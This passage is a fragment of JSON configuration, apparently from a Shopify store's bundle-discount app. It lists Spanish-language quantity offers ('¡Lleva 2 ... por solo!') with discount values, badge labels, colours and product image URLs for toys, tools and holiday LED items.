1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/614JXnT0uvL._AC_SX679.jpg?v=1729628423"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729694925674,"type":"quantity-offer","isActive":true,"name":"🎯Lanza Dardos Hovershot🚀🔫","pIds":["9766492832065"],"offers":[{"pos":0,"title":"¡Lleva 1 juego de lanza dardos Hovershot por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 juegos de lanza dardos Hovershot por solo! 👉","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729701914065,"type":"quantity-offer","isActive":true,"name":"Scooter musical para niños","pIds":["9766634914113"],"offers":[{"pos":0,"title":"¡Lleva 1 Scooter musical para niños por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Scooters musicales para niños por solo! 👉","qty":2,"ds":{"t":"none","v":5480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729722208487,"type":"quantity-offer","isActive":true,"name":"Pistola de agua con luces","pIds":["9766918881601"],"offers":[{"pos":0,"title":"¡Lleva 1 Pistola de agua con luces por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/380106-1200-auto.png?v=1729720919"},{"pos":1,"title":"¡Lleva 2 Pistolas de agua con luces por solo! 👉","qty":2,"ds":{"t":"none","v":5480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/380106-1200-auto.png?v=1729720919"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729801330890,"type":"quantity-offer","isActive":true,"name":"Adaptador angular para taladro","pIds":["9768187822401"],"offers":[{"pos":0,"title":"¡Lleva 1 Adaptador angular para taladro por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Adaptadores angulares para taladro por solo! 👉","qty":2,"ds":{"t":"none","v":5480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730133322744,"type":"quantity-offer","isActive":true,"name":"Scooter cucarroncito 5 en 1","pIds":["9771598283073"],"offers":[{"pos":0,"title":"¡Lleva 1 Scooter cucarroncito 5 en 1 por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Scooters cucarroncitos 5 en 1 por solo! 👉","qty":2,"ds":{"t":"none","v":5480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730149948085,"type":"quantity-offer","isActive":true,"name":"Abrazaderas fijadoras","pIds":["9771839455553"],"offers":[{"pos":0,"title":"¡Lleva 1 Abrazadera fijadora por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/81aGWMz4twL._AC_SX679.jpg?v=1730149061"},{"pos":1,"title":"¡Lleva 2 Abrazaderas fijadoras por solo! 👉","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/81aGWMz4twL._AC_SX679.jpg?v=1730149061"},{"pos":2,"title":"¡Lleva 4 Abrazaderas fijadoras por solo! 👉","qty":4,"ds":{"t":"fixed","v":17610000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MAS VENDIDO! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/81aGWMz4twL._AC_SX679.jpg?v=1730149061"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730157109055,"type":"quantity-offer","isActive":true,"name":"Cámara niños HD","pIds":["9771906924865"],"offers":[{"pos":0,"title":"¡Lleva 1 Cámara para niños HD por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Cámaras para niños HD por solo! 👉","qty":2,"ds":{"t":"none","v":5480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730213018685,"type":"quantity-offer","isActive":true,"name":"💺Silla mecedora para bebé👶","pIds":["9772621037889"],"offers":[{"pos":0,"title":"¡Lleva 1 Silla mecedora para bebé por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/b7bcbc328fbb6596690f24edb57bd2cb.webp?v=1730212480"},{"pos":1,"title":"¡Lleva 2 Sillas mecedoras para bebé por solo! 👉","qty":2,"ds":{"t":"none","v":5480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/contenido_de_compra_SILLA_MECEDORA_PARA_BEBE_3.jpg?v=1730209423"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730218145382,"type":"quantity-offer","isActive":true,"name":"🎄BOLAS LED INTELIGENTES🥳","pIds":["9772728680769"],"offers":[{"pos":0,"title":"¡Lleva 1 paquete de bolas LED por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 paquetes de bolas LED por solo! 👉","qty":2,"ds":{"t":"none","v":5480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730221172491,"type":"quantity-offer","isActive":true,"name":"Orinal de entrenamiento doble","pIds":["9772771770689"],"offers":[{"pos":0,"title":"¡Lleva 1 Orinal de entrenamiento doble por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/14_ORINAL_DE_ENTRENAMIENTO_DOBLE.jpg?v=1730218524"},{"pos":1,"title":"¡Lleva 2 Orinales de entrenamiento doble por solo! 👉","qty":2,"ds":{"t":"none","v":5480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/14_ORINAL_DE_ENTRENAMIENTO_DOBLE.jpg?v=1730218524"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730320867978,"type":"quantity-offer","isActive":true,"name":"Bolso para herramientas","pIds":["9774060699969"],"offers":[{"pos":0,"title":"¡Lleva 1 bolso para herramientas por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 bolsos para herramientas por solo! 👉","qty":2,"ds":{"t":"fixed","v":2980000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730497325326,"type":"quantity-offer","isActive":true,"name":"Bumper cars RC","pIds":["9776261267777"],"offers":[{"pos":0,"title":"¡Lleva 1 Juego de Bumper cars RC por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Juegos de Bumper cars RC por solo! 👉","qty":2,"ds":{"t":"none","v":5480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730844449261,"type":"quantity-offer","isActive":true,"name":"Carretilla plegable","pIds":["9779519258945"],"offers":[{"pos":0,"title":"¡Lleva 1 Carretilla plegable por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/Carrito-plegable-portatil-8.png?v=1730840738"},{"pos":1,"title":"¡Lleva 2 Carretillas plegables por solo! 👉","qty":2,"ds":{"t":"none","v":5480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/Carrito-plegable-portatil-8.png?v=1730840738"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730901990491,"type":"quantity-offer","isActive":true,"name":"Luz solar LED para jardín","pIds":["9780723286337"],"offers":[{"pos":0,"title":"¡Lleva 1 Caja con 4 luces LEDS solares para exteriorespor solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0649/2694/1349/files/D_NQ_NP_2X_818219-MLB69815889075_062023-F.webp?v=1730899067"},{"pos":1,"title":"¡Lleva 2 Cajas con 8 luces LEDS solares para exteriores por solo! 👉","qty":2,"ds":{"t":"none","v":5480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0649/2694/1349/files/D_NQ_NP_2X_818219-MLB69815889075_062023-F.webp?v=1730899067"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730902157482,"type":"quantity-offer","isActive":true,"name":"🦖Pista Dinosaurio🤩","pIds":["9780726366529"],"offers":[{"pos":0,"title":"¡Lleva 1 Pista dinosaurio por solo! 👉","qty":1,"ds":{"t":"none","v":38100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Pistas dinosaurio por solo! 👉","qty":2,"ds":{"t":"none","v":5480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730921457650,"type":"quantity-offer","isActive":true,"name":"Cuchilla desbrozadora podadora","pIds":["9781208613185"],"offers":[{"pos":0,"title":"Paga 1 y lleva 2","qty":2,"ds":{"t":"fixed","v":7990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/CUCHILLA_DESBROZADORA_PODADORA_11.jpg?v=1730916934"},{"pos":1,"title":"Paga 2 y lleva 4","qty":4,"ds":{"t":"fixed","v":22060000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/CUCHILLA_DESBROZADORA_PODADORA_11.jpg?v=1730916934"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730932209047,"type":"quantity-offer","isActive":true,"name":"🏮Candelabro electrónico LED🎄","pIds":["9781401125185"],"offers":[{"pos":0,"title":"¡Lleva 3 Candelabros electrónicos LED por solo! 👉","qty":3,"ds":{"t":"fixed","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/imagen_2024-11-06_165837441.png?v=1730930320"},{"pos":1,"title":"¡Lleva 6 Candelabros electrónicos LED por solo! 👉","qty":6,"ds":{"t":"fixed","v":39000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/CANDELABRO_ELECTRONICO_LED_7.jpg?v=1730929988"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731015281923,"type":"quantity-offer","isActive":true,"name":"Retroexcavadora a control remoto","pIds":["9782439182657"],"offers":[{"pos":0,"title":"¡Lleva 1 Retroexcavadora a control remoto por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_692217-MLU73754595712_012024-O_161cc9ec-8511-4c45-82a9-e071321675a0.webp?v=1731011533"},{"pos":1,"title":"¡Lleva 2 Retroexcavadoras a control remoto por solo! 👉","qty":2,"ds":{"t":"none","v":39000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_692217-MLU73754595712_012024-O_161cc9ec-8511-4c45-82a9-e071321675a0.webp?v=1731011533"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731016853925,"type":"quantity-offer","isActive":true,"name":"Monopatín🛹🔥","pIds":["9782497673537"],"offers":[{"pos":0,"title":"¡Lleva 1 Monopatín por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/11_MONOPATIN.jpg?v=1731015996"},{"pos":1,"title":"¡Lleva 2 Monopatines por solo! 👉","qty":2,"ds":{"t":"none","v":39000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/4MONOPATIN.jpg?v=1731015593"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731102923639,"type":"quantity-offer","isActive":true,"name":"🎅Cinta navideña ✚velas LED🕯️🎄","pIds":["9783424188737"],"offers":[{"pos":0,"title":"¡Lleva 1 Cinta navideña ✚velas LED por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":" ¡Lleva 2 Cintas navideñas ✚velas LED por solo! 👉","qty":2,"ds":{"t":"none","v":39000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731104142790,"type":"quantity-offer","isActive":true,"name":"🔮Tablero mágico bilingue📜✨","pIds":["9783432085825"],"offers":[{"pos":0,"title":"¡Lleva 1 Tablero mágico bilingue por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Tableros mágicos bilingues por solo! 👉","qty":2,"ds":{"t":"fixed","v":4800000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731529941304,"type":"quantity-offer","isActive":true,"name":"Mochila lanza agua más rompecabezas","pIds":["9788249735489"],"offers":[{"pos":0,"title":"¡Lleva 1 Mochila lanza agua + 1 Rompecabezas por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Mochilas lanza agua + 2 Rompecabezas por solo! 👉","qty":2,"ds":{"t":"fixed","v":5100000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731614486482,"type":"quantity-offer","isActive":true,"name":"Brocas cuadrantes helicoidales","pIds":["9789240279361"],"offers":[{"pos":0,"title":"¡Lleva 1 Broca cuadrante helicoidales por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/BROCAS_CUADRANTES_HELICOIDALES_IMG_WEB_8.jpg?v=1731612403"},{"pos":1,"title":"¡Lleva 2 Brocas cuadrantes helicoidales por solo! 👉","qty":2,"ds":{"t":"fixed","v":4080000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/BROCAS_CUADRANTES_HELICOIDALES_IMG_WEB_8.jpg?v=1731612403"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731682075073,"type":"quantity-offer","isActive":true,"name":"Mini soplador turbo","pIds":["9789859791169"],"offers":[{"pos":0,"title":"¡Lleva 1 Mini soplador turbo por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Mini sopladores turbo por solo! 👉","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732024543400,"type":"quantity-offer","isActive":true,"name":"🧩Rompecabezas fríjoles mágicos🌈","pIds":["9793166082369"],"offers":[{"pos":0,"title":"¡Lleva 1 Rompecabeza de fríjoles mágicos por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Rompecabezas de fríjoles mágicos por solo! 👉","qty":2,"ds":{"t":"fixed","v":5480000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732032217816,"type":"quantity-offer","isActive":true,"name":"🍊Extractor de jugo sokany🍹","pIds":["9793246921025"],"offers":[{"pos":0,"title":"¡Lleva 1 Extractor de jugo sokany por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Extractores de jugo sokany por solo! 👉","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732130495366,"type":"quantity-offer","isActive":true,"name":"🧴Moho killer🤩","pIds":["9790051647809"],"offers":[{"pos":0,"title":"¡Lleva 1 tubo moho killer + 1 tubo moho killer ¡GRATIS! por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 tubos moho killers + 2 tubos moho killers ¡GRATIS! por solo! 👉","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732292081812,"type":"quantity-offer","isActive":true,"name":"Tarraja para tubos PVC💧🔩","pIds":["9797115052353"],"offers":[{"pos":0,"title":"¡Lleva 1 Tarraja para tubos PVC por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Tarrajas para tubos PVC por solo! 👉","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732292559447,"type":"quantity-offer","isActive":true,"name":"Oráculo de números angelicales","pIds":["9797117542721"],"offers":[{"pos":0,"title":"¡Lleva 1 Oráculo de números angelicales + 2 ¡REGALOS! por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Oráculos de números angelicales + 4 ¡REGALOS! por solo! 👉","qty":2,"ds":{"t":"fixed","v":7100000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 